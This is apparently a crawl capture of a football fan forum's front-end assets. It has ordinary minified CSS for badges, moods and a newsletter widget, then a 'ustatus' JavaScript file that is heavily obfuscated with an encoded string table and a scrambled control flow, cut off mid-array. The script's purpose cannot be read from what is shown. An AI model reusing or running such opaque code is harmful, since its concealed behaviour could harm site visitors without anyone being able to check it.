.playerNumber{left:1rem;font-size:2rem;}.scoreTableContainer{--team-w:80px;}}.ipsWidget__content.sportx__widget_tables .ipsTable th{padding:12px 5px;}.ipsWidget__content.sportx__widget_tables .ipsTable td{padding:5px;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/userbadges_front_userbadges.css?v=6112683abf1762958568
body_size: -16
content:
 .userBadge--ribbon{font-size:14px;font-weight:bold;--f:.5em;position:absolute;top:0;line-height:1.8;padding-inline:2lh;padding-bottom:var(--f);border-image:conic-gradient(#0008 0 0) 51%/var(--f);clip-path:polygon( 100% calc(100% - var(--f)), 100% 100%, calc(100% - var(--f)) calc(100% - var(--f)), var(--f) calc(100% - var(--f)), 0 100%, 0 calc(100% - var(--f)), 999px calc(100% - var(--f) - 999px), calc(100% - 999px) calc(100% - var(--f) - 999px) );z-index:1;display:none;}.ipsPageHeader .userBadge--ribbon{display:block;}.userBadge--ribbon_right{padding-inline:1.6lh;right:0px;transform:translate(calc((1 - cos(45deg))*100%), -100%) rotate(45deg);transform-origin:0% 100%;}.userBadge--ribbon_left{left:0;transform:translate(calc((cos(45deg) - 1)*100%), -100%) rotate(-45deg);transform-origin:100% 100%;}[data-ips-hook="profileHeader"]{position:relative;}article.hasRibbon .ipsEntry__post .ipsEntry__meta, article.hasRibbon header .ipsEntry__header-align{margin-right:65px;}article.hasRibbon .userBadge--ribbon{display:block;}.ipsBox--profileHeader .badgeHide, article .badgeHide{display:none;}article [data-ips-hook="postBadgesSecondary"].ipsBadges .badgeHide{display:block;}.ipsBox--profileHeader .userBadge--badge:not(.badgeHide){display:inline-block !important;margin:0 0 10px 25px !important;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/tbmoods_global_global.css?v=6112683abf1762958568
body_size: 53
content:
 .tbMoodsMood{display:block;}.tbMoodsMood span[data-role="tbMoodsMyMoodDate"]{display:block;}.globalUpdateMoodForm label[for="tbmoods_update_mood"]{display:none !important;}.globalUpdateMoodForm .tbMoodsSelectForm{text-align:center;}.globalUpdateMoodForm .tbMoodsSelectForm select{width:fit-content;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood{overflow:auto;height:calc(75vh - var(--i-sticky-offset));height:calc(75dvh - var(--i-sticky-offset));}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid.ipsGrid--forms-radio-images{--i-grid--min:5;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid--forms-radio-images .ipsImageAttach_thumb img{height:auto;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid--forms-radio-images .ipsAttach .i-color_soft{font-weight:500;}:where(div[data-controller*="gallery.front.view.image"], .ipsBox--downloadsFile) .ipsPageHeader__row--footer .ipsPhotoPanel__text .ipsPhotoPanel__primary{order:-1;}div[data-tableID='moodHistory'] .cPastLeaders_row{padding:var(--i-sp_2);}div[data-tableID='moodHistory'] .cPastLeaders_title{margin-bottom:0;}.ipsData--tbmoods-widget-mood-updates .ipsData__image{--i-data--icon-width:40px;}.ipsData--tbmoods-widget-mood-updates .ipsData__image .ipsUserPhoto{border-radius:var(--i-avatar--bo-ra);}@media (max-width:767px){.globalUpdateMoodForm .tbMoodsSelectForm .tbMoodsSelectMoodSuffix{display:block;margin-top:1em;}.globalUpdateMoodForm .tbMoodsRadioForm #tbmoods_update_mood .ipsGrid.ipsGrid--forms-radio-images{--i-grid--min:2;}}theme-setting[data-setting="set__i-position-mood"]{display:none;}

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/sendfox_front_sendfox.css?v=6112683abf1762958568
body_size: -287
content:
 .sendfoxFormWidget{display:flex;flex-direction:column;gap:15px;padding:var(--i-sp_2);}.sendfoxFormWidget form{display:flex;flex-direction:column;gap:15px;}.sendfoxFormWidget form .ipsFieldRow__content{display:flex;flex-direction:row;align-items:center;gap:5px;}.sendfoxFormWidget .sendfox-message.success{color:#53902f;font-weight:bold;}

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_ustatus/front_front_ustatus.js?v=6112683abf1763070241
body_size: 34871
content:
Function("ZY2dnK","var oGJt7y,TkBius,ii557n,A65RiR,vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z;function QvbLrMb(oGJt7y,TkBius,ii557n){for(ii557n=0x0;ii557n<TkBius;ii557n++)oGJt7y.push(oGJt7y.shift());return oGJt7y}const rFnQYfR=QvbLrMb([0x30e,0x30a,0x2e6,0x2e7,0x320,0x32b,0x327,0x0,0x1,0x8,0xff,\"length\",\"undefined\",0x2,0x3f,0x6,\"fromCodePoint\",0x7,0xc,0x3,\"push\",0x3c,\"b\",0x74,0x11,\"g\",0x5b,\"e\",\"f\",0x1fff,0x58,0xd,0xe,0x4,\"h\",\"c\",0x18,0x9,0x5,\"d\",0x7f,0x80,0xb7,0x2b,!0x1,0xdf,0xcf,0x82,\"a\",0xf4,0x9f,0x96,\"A\",0xef,0xbe,0xc4,0x1d,0x39,0xc7,0xb6,0xd8,0xb4,0x8a,\"i\",0xc1,0x86,0x71,0x37,0xfe,\"on\",0x108,0x115,0x11f,0x78,0xbf,0xd3,\"m\",\"k\",0x40,0x10,0x140,0x200,0x100,0xf,0xe6,0x147,0x7d,0x148,0xb2,0xde,0xe3,0x47,0x4c,0x3ff,0x14b,0xc0,0x1f,0xe0,0xf0,0x12,0x20,\"J\",0xa,0x13,0xb0,0x150,0xffff,0x79,0x15b,0x12b,0xc9,0xbc,0x139,0x76,0x42,0xa3,0xe9,0x174,0x172,\"lt\",0x184,0x185,!0x0,0x188,0xf5,0xce,0xd6,0x24,\"ui\",0x19c,0x1a9,\"y\",0xcb,0x61,0xb9,0x25,0x26,0x2f,0x43,0x44,0x1ca,0x1cf,0xed,0xeb,0xe5,0x30,0x1dd,0x1e3,0x16,0x45,0x4b,0x1f4,0x7e,0x84,0xae,0x1fd,0x1fe,0x206,0xbb,0xee,0x211,0xf1,\"r\",0x213,0x214,0x1db,0xdb,0xea,\"n\",\"-v\",0x232,0x21e,\"x\",0xe8,0x98,0x29,0x49,0x258,0x25b,0xa6,0x89,0xad,0xcd,0xf8,\"=\",\";\",\" \",0x91,0x64,0x28a,0x297,0x2a4,0x29f,0x77,0xd9,0x299,0x28b,0x2aa,0x36,0x6d,0x2d,0x285,0x2b5,0xc3,0x6b,0xd0,0x5d,0x2a8,0x24b,\"is\",0x2c1,0x2c2,\"]\",0x2cf,0x2c4,0x2c6,0x2ce,0x2db,\"t\",0x2ff,\"l\",0x2ee],0x7);bXBZid(gDq5QFO(mjEUTlJ,rFnQYfR[0xc]),gDq5QFO(efMgAKd));function gDq5QFO(oGJt7y,TkBius=rFnQYfR[0x1]){Object.defineProperty(oGJt7y,rFnQYfR[0x4],{value:TkBius,configurable:rFnQYfR[0x25]});return oGJt7y}function zCoI9z(oGJt7y){var TkBius=\"0>\\\"<*]:zy_!?+Z3J@on=(^mDxG}2/IBTrtc{$1HFjLSqEk)#lQ`d;abpAK6fwg|NU.7C[RviW~eMOYP&uX9%4V,h58s\",ii557n,A65RiR,vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R;bXBZid(ii557n=\"\"+(oGJt7y||\"\"),A65RiR=ii557n.length,vMuteB=[],rJ_5pQ=rFnQYfR[0x0],DhZZlCW=rFnQYfR[0x0],P1LzIC3=-rFnQYfR[0x1]);for(BndEO2R=rFnQYfR[0x0];BndEO2R<A65RiR;BndEO2R++){var K8NH4Z=TkBius.indexOf(ii557n[BndEO2R]);if(K8NH4Z===-rFnQYfR[0x1])continue;if(P1LzIC3<rFnQYfR[0x0]){P1LzIC3=K8NH4Z}else{bXBZid(P1LzIC3+=K8NH4Z*rFnQYfR[0x13],rJ_5pQ|=P1LzIC3<<DhZZlCW,DhZZlCW+=(P1LzIC3&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(vMuteB.push(rJ_5pQ&rFnQYfR[0x3]),rJ_5pQ>>=rFnQYfR[0x2],DhZZlCW-=rFnQYfR[0x2])}while(DhZZlCW>rFnQYfR[0xa]);P1LzIC3=-rFnQYfR[0x1]}}if(P1LzIC3>-rFnQYfR[0x1]){vMuteB.push((rJ_5pQ|P1LzIC3<<DhZZlCW)&rFnQYfR[0x3])}return Kyjb6TH(vMuteB)}function efMgAKd(...ii557n){var A65RiR,vMuteB;function*rJ_5pQ(vMuteB,rJ_5pQ,DhZZlCW,P1LzIC3={IZj9NDE:{}}){while(vMuteB+rJ_5pQ+DhZZlCW!==-0xde)with(P1LzIC3.D5nO71O||P1LzIC3)switch(vMuteB+rJ_5pQ+DhZZlCW){case 0x68:bXBZid([P1LzIC3.IZj9NDE.NnstC_O,P1LzIC3.IZj9NDE.acCObL,P1LzIC3.IZj9NDE.Egfyhw]=[0x74,0x1a,0x70],ii557n[rFnQYfR[0x4]]=rFnQYfR[rJ_5pQ+-0xeb]);if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[vMuteB+0x6f]){bXBZid(P1LzIC3.D5nO71O=P1LzIC3.IZj9NDE,vMuteB+=0x65,rJ_5pQ+=-0x194,DhZZlCW+=0x1c0);break}else{bXBZid(P1LzIC3.D5nO71O=P1LzIC3.IZj9NDE,vMuteB+=0x65,rJ_5pQ+=-0x132,DhZZlCW+=0x11d);break}case rJ_5pQ- -0x250:case rJ_5pQ- -0x1a1:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[0x0]]]=zCoI9z(TkBius[ii557n[rFnQYfR[0x0]]]);case 0x5d:case DhZZlCW-0x18a:case 0xb8:case 0x7d:return A65RiR=!0x0,oGJt7y[ii557n[rFnQYfR[vMuteB+0x5]]];case-0xe8:bXBZid([P1LzIC3.IZj9NDE.NnstC_O,P1LzIC3.IZj9NDE.acCObL,P1LzIC3.IZj9NDE.Egfyhw]=[-0xc6,0xc8,0xa9],P1LzIC3.D5nO71O=P1LzIC3.IZj9NDE,vMuteB+=0x1df,rJ_5pQ+=-0xe4,DhZZlCW+=0xe6);break;case vMuteB- -0x2d2:ii557n[rFnQYfR[vMuteB+0x1e8]]=rFnQYfR[0x1];if(typeof oGJt7y[ii557n[rFnQYfR[0x0]]]===rFnQYfR[0x5]){bXBZid(P1LzIC3.D5nO71O=P1LzIC3.IZj9NDE,vMuteB+=0x1df,rJ_5pQ+=-0x30a,DhZZlCW+=0x136);break}else{bXBZid(P1LzIC3.D5nO71O=P1LzIC3.IZj9NDE,vMuteB+=0x1df,rJ_5pQ+=-0x2a8,DhZZlCW+=0x93);break}case DhZZlCW!=0x70&&DhZZlCW- -0x7e:case-0x3d:default:}}bXBZid(A65RiR=void 0x0,vMuteB=rJ_5pQ(-0x6a,0xec,-0x1a).next().value);if(A65RiR){return vMuteB}}bXBZid(oGJt7y={},TkBius=QvbLrMb([\"&C&3D0n,tjS4t9RVWg}Yb&|fh::12%\",\")%2^\",\"jt$yF\",\"cb/!tfx\\\"\",\"u.FBSgD#)yl~G*Tx/c!2)9t{x.YQBgzG}.)Q^ON{]U.~.*\",\"_qMy?|)U)yb^B]a2nKP_F9ynd=j\",\"|f@21{:)_3]9$#!G}Du_6wb)}o\",\"3))Qpva#S(gNYx6LL+ZzbNw)s(hI2}VL1der&XJ>\",\"m}GBwa`uk?p;YwGD_1_BE1>==KU^>\",\"f(B*sfO+G.<gJ`+(}ih:9;<LJN|?{v7oxw_WHVzN<_oc>\",\":_A:5Huj:6]&eHASow|*9PMVQJz6X*hIW(]p3H~IcNH;OfUnp.Y;\\\"WVD]\",\"x[DQ_pS;uKF<G@|Ip0\",\"{1NOk1/nCKk!:]LHs.vpLApLqA#Ojf@(zn<\",\"\\\"{mTA&o=\\\"N3Miico=dC`3e;uE|I|ZWto\",\"P1]`+|1Z7N|AU%@F)dU:PpNDIfee0\",\"vd,;+e@\\\"m=<:sGB$%~Hz(\",\"F:B/RW*x;ZZ&WJy}}>\",\"bbVegaH+J^}:,QZ\",\"4d~:r#s[I^;ROi#}DbQ:|l(;o763{\\\"*G&v,~*wx\\\"\",\"Qd9a3O0\",\"6|y26)4cPaiY)gmc3K`y)6r$n+\",\",3EIa9rx.N%yhv,mpdDPAv;es|K;f96Sp|&bSA0\",\"!Ixtwvce)AJ<]$hLrwrBDiNL:Zu*H1co;iqI)Nu)c=L\",\"`j|;cg?=ef{pt@+(mdY;04d{g3Q3oWMG@1lQaF*x4bGx/2EFP?D_\",\"{+,i]XZaQN@d\\\"]\",\"cdYOa4jn/o$T>\",\"KiT:yw0,A(ZWx2gD(dmpBP\\\"6tn<PZwO}\",\"A.<`+Ru+yoJ9>\",\"J1HzgWm)uKhv@<5I<IA~>X!;jo?dvX]xvlQyvwb6M(Z[\\\"H0nqebTZ\",\"gjLbtQOj/|k3c]*HN|@MI#UB\\\"JL~9Qc$:KT/3\",\"WSp/^VsxgfxW>\",\"zKXyxHA)@^QQ9G!=\\\"^Mr.)AncKPQSZ`2]I\\\"W^\",\"{wQr/VejbUA/i6>x`+OI2~,eZ^#xqH+HjoYTG%JGUJjo>\",\"W[yMS1K#Znz&i3L=@)~r*p>Z4=\",\"^)*eP|4xl7~u($coA<;Igl?=2(Yw|GpIX:=Wzc0\",\"@Kz:oH)+&w4+9X5mF:[e?R/;rw@Bo@co%:y:+e0\",\"rJ=Y(RWBkfg/oW2S^K]`mO+Ue|S^oWTIjdxdvWL#>w`\",\"@qW:s~qRkar(gW_\",\"5f@t?l6x<=V]1@v=R1<\",\"JNSr*$`\\\"~3!MZ]$1`}#~_l~IS|u$4J~HHi`yEgOcy6}x,Q&2p|@::l0\",\"(jD~uK.D*\",\")qvOCe[BjZ9Qbg#}_K4z(\",\"odrB#N\\\"xa6d~dJ[nIqBTFQ2=AomZ|G6IYfH~L[S).NX)Il7B6f*eSg;;{wz&0\",\"7lRpAW#LsoR{F68@Y|)*Av={(Z/c_W3}=e<\",\"K|yBldOn+|&J\\\"]Djf<1eba2=g3.7PX|SY3$Y^\",\"ZQR*VRLZz\",\"X3N;:l6\\\"\",\"*DTOcb7,zpoB^@HTuc7r.F>=g|.~*<0nn1sr&XP6n+3cU2`/fl%`tf0\",\"<_fa,Vrn+o9]Qw%LDKibj{p#CbtO+4.x4(;e7cFz9+QTKxP}w}X:\",\").ea{uKL+|H/3]rIT)u:X|6)J7XnZ4,jnbi:\",\"qi=e)1JaO?$7B]+=(K@M*lfI)Nj~0\",\"/wR*&K_ak3gY|QCGmix2GjUxc+m<;2u21I%r$#E+Qn0\\\"r<:\",\"Uo~b^KS\\\"\",\"8Fmp%ivern#;c]Vmlq>PORLR!3CAji,m4.H*yw|\\\"\",\"^N+p1V1#gaQ{x#znb(,OG\",\"N[v;%PJa=b,emg|IdlytCeKI#A0d8$l25lD*fc(\\\"UNpG4{7n#.HTIjj$kn/l>\",\"XkwTpvjjS?L|bgy\",\"U:lb#6ZNMf|~f%I$k.9I*a#ZYy,m0<\",\"X:>blF+n=K5GFv8IXlvpieizf(iYM%o2|1:T1jMMCKea.*\",\"clGrcP4;~o^c`1.DmIwYuHide|p3~lE}\",\"xb)p@%9+E|GRx<\",\":iqY,i;)l^$R&JSFG>\",\"$[RT{#^a7==:Z$V{)}FOHQY>yo0(*JSGpogz+`oz#nb~:Xbc~|V/(;+x>n\",\"?N9rRc6)4UWG]l&22)T/|wj\\\"?(IxL@)jbitM1#rn^=mp7X;/)i*I/#ho@^Il>\",\"I.IT4OZLC_,Y[Wo2ld6d*WuxoKtll<zH=JYi;WhzuNRuYG7DVdj~0,ex(_G\",\"9<#/>&FXvUt\",\"ZJqYfY+$|f<cT3]xMkCI3K&&/3*g&voj4.y_OHE\\\"\",\"$e_2)6{{a=CA4iQFp}MaRlXIkAcxF\\\"jG@iqId1<R]Z\",\"^_|;#Fh{.NZ9vQrBcbIzp4\\\"xx6A3rfsSYA^O&K_a<b:(n1ASYc|Of)\\\"S&J\",\"xDE!~O@;R6?9Xl@j3_Yi[cQzK(|~c`kF8.?exKE)._t\",\"%<Zz:w8{wo`~r*jn:Q+eQd.NZfERE*~=s.}Ij#2aQNemPRy\",\"tb(TIuNKH=QA>@pL`+3Oq1IaTwE!>\",\"9k7rD`xuiZWu&<=/nrjBcb;;Pf0Pl<|o.b\\\"W:&vnL|Mn/<Djs|#;B\",\"xi*T/i0\",\"e|jdcVDRpZY)Z$DI8(daz,*U|yMym]n/?Nvz\",\"{w&bZ`ejIn>.L@b20^+YEg@yUnkzc]TSNob*xHc+C=S;Zw;/AD#_PX+6mZ`\",\"lK<r?`E+ua!<Ql=Lf[h;1#^=\\\"b)O,HFGtbI/mRr+X_xOOx+GRbp;&`fIs?\",\"td]e8OSj2(YJ7Zjn*eZeTfiRG.IW9Q\\\"oH+T~}Vnv63+&&2?\",\")(z__&)\\\"\",\"kdgThVQ>_6L\",\"Vci_o%qZNJ^!@iq=cK6y\",\"7/Dt/Hzax(3&;@0Ba_\\\"Mlda#]Z9Y8*\",\"_NkOu;]R7+@[)G*B0w_PxjXIr+j~oW8LUd!riX#{==^d\\\"1X2:b0:8HNZ83tR>\",\"8?fIb6X{AZQ\",\"Pfor(H[)lnUvi3@2^iQbO%@\\\"\",\"RkztI#:vr+f{?\\\"b/WT@B:,ILT^QxRW;2,f|z\",\",kRz?R@xowB2J9g$$I#/ie(6k?g\",\")|}Wtb%LZ7Cv0@4Lg_5QqA`ni(8U\\\"]5L?iFQ5`yniZlR&iUx\",\"e||_`4T=K.ju2#42}}+Ip&KNB7Fou<EF)iw!6)x\\\"`NwYA$0q?iY`kuq>\",\"3:<r;dp>F(3[+JLGyDmO?p`\\\"0_[y=942_eD/y&ZGE?b\",\".~h*hR[u\\\"w_g+<0qYAm/TP+\\\"#7$z_w^{?[4ze$pZG3\",\";lib>,e:r+y<p90BC_<\",\"u.KdU&(y@n:DkWrnJ)?I\\\")jj]!`O>\",\"me(Yri=R&alucg}I!ID;+l&LxoiGF9)}@:8dH18&/3&Xx2)=X:]`Z\",\"iSLBzpyUlw::\\\"1Bo8l3T^fNLz\",\"!jB**)4+Yys><9DLN<Abbag{)fZMRR4cak=W<a/;0+\",\"8AmQ&%0\",\"|/9rUF6n.+]bm]CBmj.b#d4)?fXYRlCBM.PQK4+$Z|OY(f,L\",\"mdibv`0$T7kRWW,m%SzOWX@y:UB2LW,@v.%I$g3$*\",\"Cdap,`pZs3/WGl^/g.t:9Hj6YacO[J.ngbY/C&*n%U+Wo]\",\"\\\"+jB&RB\\\"\",\"4S(IXOdVs(KuU<6I?rPi]cD=~o\",\"`i{Wj#_>n=g/G*:\",\"U/Ria4R>\",\"93A_T;kMoJ\",\"IJCrkuH\\\"H(m6:]\",\"/wZ!}\",\"Z^6k.i00RG2\",\"*I19;;d!LOVJu{\",\"u48ma\",\"yb@$.d95\",\"+i?X9rE8\",\"^{0[.a>Db9<\",\"o<M7|*N\\\"T\",\"t;JxVvdu)_\",\"Cykx.o+G\",\"#;JxhjBG\",\"VU;[Wj=X\",\"W2L}1oj<A\",\"M;Y{~aDX\",\"7<<7>Rc\",\";_08@NbX\",\"`<*h;uc\",\"=zs/IfQG\",\"/e~/db^qT\",\"zYOT&jBG\",\"v?9.,jaG\",\".Hlf{}IX\",\"Vg*z)grXA\",\"CDjnk5E$A\",\"zWnxj53G\",\"l)V<2}G!F\",\">MX/sb5X\",\"bxu:fgq\\\"A\",\"S_9:ej:X\",\"Z<s<2=.IP\",\"s4/xU|)G\",\"3xPA.9swP\",\"~<`hL[4w{\",\"_\\\"G%Ev/*P\",\"V4p1\",\"=Kun;Y*uT\",\"Wwk1\",\"d4?U:L>Z{\",\"}/yA0jX$>2e<X\",\"r:9v7/HX\",\"FF*hx]}X\",\"4Q,<30)~F\",\"pwzFX9WjT\",\"YKN{i<lX\",\"9<Bht]Y${\",\"vxRM0iiX\",\"t:qxX[\\\"G\",\"aLr*&UPk{\",\"sP!nJ5ZX\",\"AH/vNaM8P\",\"OQ_hb3{X\",\"YWm7IYrX\",\"M;_ha6wnT\",\"#WW>H3UX\",\"WWHvKq_G\",\"*<l.J6`G\",\"=;$7mh3G\",\"tw@,{LaG\",\">MH:YY3G\",\"@Pq]qLaG\",\"cFCB?[/^P\",\"}?,zL<gwF\",\"$L,U}hZIT\",\"3Y#h8SjX\",\"k2:nl]:X\",\"7:P7l*g,F\",\"8fZT^jt%T\",\"6_HBg2pzP\",\"c#)%KqhX\",\"a/B1>?!G\",\"do,7IuLG\",\"xye[d?<X\",\"s)$z93iX\",\"2eg:{,wmF\",\"OK<7?h!G\",\"lDz{)g2X\",\"LPp1M\",\"%g:<To1!P\",\"ryH/wfmG\",\"jgY*l6(X\",\"Yzbzb3gG\",\">L2.igjX\",\"gPC{h}rX\",\"/TgTfgDX\",\"IYEn\\\",=X\",\">zj/[`:ZP\",\"iT6x053G\",\"NQd8{SHX\",\"`]S.9j_8F\",\"UP5xR3ZX\",\"QTT*}h,,F\",\"RB@7P[]X\",\"R?K/t]wG\",\"](_z3fKX\",\"s_c/(o}kP\",\"jqO%mmBG\",\"W7oTGo}X\",\"/y9F\\\"@h{A\",\"nWp1{,on/~].X\",\"M:|h$CCG\",\"DyJx<mRX\",\"{zthkv]{F\",\"KM~:x6gG\",\"*/4v?hIX\",\"^Wyh.jOqvNK\",\"!DvAsbgG\",\"Bwct]jCG\",\"YH/xO*gw{\",\"8,e<O}{X\",\"j4O:3%(X\",\"pL<7J5mG\",\"nwNbK)P;z\",\"tIXbW$y\\\"\",\"qqEQH8}r=N.Cz|0s{!\",\"tq}8jX|r\",\"=K%oo@#\",\"|WN&.av{PNo?r,P\",\"2>O~Q\\\"pOU\",\"&QTV[O<J\",\"15kn!\",\"]z,xz?}J\",\"v&>,\\\"@L=PHHmUh\",\"G<6VzANZW:9pD\",\"Mr.A`VTv\",\"A}._NjOgg?\",\"}}bo#Q}.U>Z|^z\",\"V4BkFFQ^1Dh>2\",\"2w%[7\",\"10K0c~`^)\",\"U[[qoV[^IVA5A$!C*sGN%Lh&=3[U_<`=^}kKmLT|I\\\"9,_<(BSM)wZ}2]Wntm_<`=h/nb\",\"%)k18U7E\",\"%)k18Um%O\",\"/@kVhr\\\"P@yx**O\",\"=ke!x{\\\"d\",\"=ke!x{,=T\",\"OcMzNo1$U\",\"yB]p|\",\"EXmUkm!\",\"y%eGIGNufd!\",\"y%eG)U;v\",\"n}aG4G*v\",\"U0Z{&(D9MHr`q*gM!P5AeGB]yk732\",\";}7GO\",\"n$s:khuufd\",\"\\\"JkJ9!sCU\",\"F``MO*`PJ*=E=ZAtrlfmp(8oK1`FH[LKP!+Sv(TuJ6?GH[2I:#z^\\\"!qys>ivH[LK89>%\",\"pz+~NFvpn\",\"bL<y46O%\",\"Z66#O/N7\",\"D$QGMX(vt\",\"l0c^gn<lB\",\"yLc,EKq+L5DxxB\",\"A4v{F$EAo\",\"=_ZQj!2u\",\"p~MS}\",\"zzlAej!ZRc&SK15X)GQ:(\\\"::?cOSfn=X[$zi6m;v\",\"zzlAej,v\",\"lf`lM1/v\",\"l{]A[@W\",\"ZyaGY0Nu\\\"HIBv3]/Ayg:\",\"tksGjF^a4!PSx<zGQ)sGQA&v&S;B_3+G\",\">XCkkh_ZjNiL;nYJG4Q:O\",\"j/(m1gW\",\"P,0:nr>5}?&!X|lb]9`lA(U8\\\"H!B+nl$tFv\",\"9}0G91$v\",\"@XCkEFVv\",\"P,0:nr#W\",\"%{sGG+Mv\",\"L5/j*FRv\",\"Cx2+`F,v\",\"GYx[ISW\",\"~}._*[[^3x<1/3l$\",\"P,0:nr>5}?&!X|lbgkcm#QU8\\\"H!B+nl$tFv\",\"@P&j$1kg\\\"HPSUMx\",\"]:LGtm#E}S(%[MeJ?2\",\"}}[mbm{aBHFcK(8$K;0GL\",\"tkcm#QU8\\\"H!B+n@Z+0>{\",\"V0fGCBN,5\",\"i,g:L+}2\",\"|X7G!jRv\",\"mxQ:O\",\"i,g:L+U8\\\"H!B+n@Z*yg:\",\"2zk_\\\"(Mv\",\"94*{\",\"3{UmGlP2\",\"~4Eu}XBE5\",\"DyrjP(<OnD;[2\",\"slsGjF^a|321<C{MI$:{;`W\",\"H{|{A(W\",\"$fH{O\",\"gO9j~1kg@HA|Hy*$C)cBVr;vm?!I2n\\\"/:zIf<UYuYNS`9L6y}}|{Pm?aTS1IO.V~F5&_hFaFfd\",\"U0Q:A(Mv\",\"M/Olq;fu}drwjz+/WzYja}J0@H$)yR]$[$GO<U(.>d(`X|Kyp>Q:QFA0@H$)yR]$[$q@^`g^U>hc53oMxD|lKm1U)\",\"Dyrj`F.kMH0\",\"slsGjF^a(*N`>Q8/^$\\\"AbmW\",\"+;,AhF]]XasC=15XNW\",\"FF,xNes6}3!9_lU\\\"L{4Y=\",\"?:%:1_N\",\"xU?:M\",\"b>#zi@J><\\\"TIwM>x#<~SAW_;Y|\",\"_#prM\",\"l#_GH{uzv?oGf_Lx\",\"X#pr6_paucN<iy>(MC\",\"44+I{KV8g.(p}R&cB2\",\"Ok;P@\",\"LY^,$<fY+#V9B@77)1*>HCvu]^0\",\"[efj(\",\"0Pt~~6Tu\",\"7m!`(qI2\",\"44+IYjOu\",\"l7l1ypN\",\"`cAoj^IAv\",\"we,6={;4h\",\"9b/Q9rvzy8M*iu\",\"Fj\\\"6M\",\"L[5iN~cC\",\"k2?G\",\"YDgF=Xbsl{.^XH+XatpG\\\"XE2&7OR3rhdstb;]dXs~GlA!H&XYEz](Wi27\\\"uURH0&l{|]g[7}c^((I;s\",\"R[Hf(o!=\",\">kTpG]@)f\",\"3SyXA)pL\",\"IU@I<kHL\",\"r4v.^\",\"3SyXA)yKAvw{,*9Kppiv\",\"e+([J1V{JU:F\\\"14%[nM\\\"zU@C)7>H?7ke$+ob8GUjK$__aSn0wnNH!^`R_myTS4+nH1VG&3VQ&O!^|^[\",\"%r4`/BkQ\",\"lkt`39:Q\",\"E[s:KcO5\",\"MO(:]7)5\",\"[94WMyx#P\",\"ka=7K(QC\",\"ka=7K(~NF\",\"|L1KwX3}\",\"yzetu_^]\",\"#S|s1;uU\",\"(hXD_WIu\",\"1tN>P1)oF\",\"1!=7Q_wl\",\"ILS_S\",\"PbE_#B6S2\",\"w7v@:iXC\",\"ZL+7\",\"w7A7_[l\",\"7{#i_[RC\",\"LL+7\",\"1!=7]\",\"b|w7I\",\":spG;BQsyjNv{IsbpyoV+Y[HX&\",\"Up|>Mv6s2\",\",p[i3A8C\",\"|Lw7>[MznZq~=,4d\",\"QY/Q1_7Mh\",\"5MgQmd{ak++PC\",\"besQlWUt\",\"Kca:|WN\",\"[U;S3lDt\",\"/y;SyT|zj*K\",\")#U6pI`C\",\"J`m4Ns+\",\"Hu*N.Qq*F\",\"nuoS#1+\",\">{5S\",\"$;ZY`^W[4_&=D&\",\"yJFb[(}qr\",\"+\\\"knn@.6ed]yaGb|{>4Y=\",\"={}LX:MirFmLK}t%\",\"e{o!\\\"}uJ\",\"U4`!P~EJ\",\"iME^C}fJ\",\">/E!T\",\"RjSni0FA\",\"n(in)0~A\",\"m5[&C\",\"`xG\\\"`(UmuFC6lV;u\",\"D4z.+\",\"vSm(eIA\",\"SSx\\\"=IsJ\",\"T4`im}#mr\",\";Bm(>\",\"V%#(_asJ\",\"ZpqLB\",\"V%M^oR\\\"J\",\"#{`iD=6z7h@2lVc%\",\".z~xK?8\",\"^,aO#q$0\",\"9kVOZri0\",\"4/id(q]0\",\".g5&(\",\"VEA#VmEuk<<HI}c=\",\";OA#dJyRq}\",\"U_X~u\",\"xk,4!r5kvR\\\"i{J@U4/A#)J^2CRPiQ!^|0w\",\"Fgs.hCisM\",\"$_,4YQc0\",\"e,$mdJ`0\",\"a,9~\",\"q,aOu\",\"Ihid%q2IMX0LC/\",\"ff|1Zsi0\",\"#g*,$Lo0\",\"6vV4\",\"7E9~`WwRs)\",\"Ih,#%\",\"mj[m|l]0\",\"^,aO#qac/gnv!jk$uw\",\"R?[{m\",\"I(,)PF1zOi\",\")VJ{\",\"T(W\\\"BA?C\",\"DV,)!9Sk+W~\",\"2bhznE~hw\",\"4x6,AA^\",\"cT#\\\"j\",\"](`\\\"JFfzw\",\"<?aP9`SaI\",\";koOKgs[\",\"Vq5U\",\"3H3ROgjz^,\",\"oWSO9a>mF#\",\"%/[R)O]lb;\",\"7xf:\",\"7xf:d^KjitS\",\"u(dU:7aL<\",\"(`w0I96]B|BcS`6R\",\"zb!0#\",\"v{dUUB;C\",\"XGdU]\",\"z(&UvFD,J:sDJ_]xzD\",\"09yUm\",\"2na)j\",\"E9yUaAJC\",\"NrzI+hWC\",\"_ntUm\",\"L&N&p2SkG\",\"}66)0U6%&U3c38^uq:O.<E*W=I6}/hR=%2_19E(K&J+s/h!~YFj>L2x7Slz9/hR=*plD\",\"<j_\\\"a}9<V\",\"^ih>EvN_\",\"%@\\\"f|Ft:\",\"J%6k)zHU%QFIBxLLOWP966\\\"<HsyD?2=\",\"flA`Y:TUo\",\"Vm3s82$0\",\"BVyGQ~R<<W>\",\"|NHnk^4A\",\"xoZ,!,fA\",\"|NA,){1{Ys\",\"U;Al~KzUx\",\"j(A&\\\"5p=(!cssx\",\"@Wq2eLS@y\",\"@Wq2eLaV\",\"TN+Us_?Em\",\"*9k`i\",\";._)S\",\"Lx/u9{3\",\"Df{89R/{c\",\"y!lrCC4\",\"|*Lv1\",\"S5ovOI2VR\",\"Rf[b@\",\",x2)~/DA\",\"Rn:bt>oNV\",\"vos/e:i`%BT3ER\\\"K\",\"+XcIo(Uc]\",\"c~Vb|SU6h6\",\";@r_d\",\"6yA_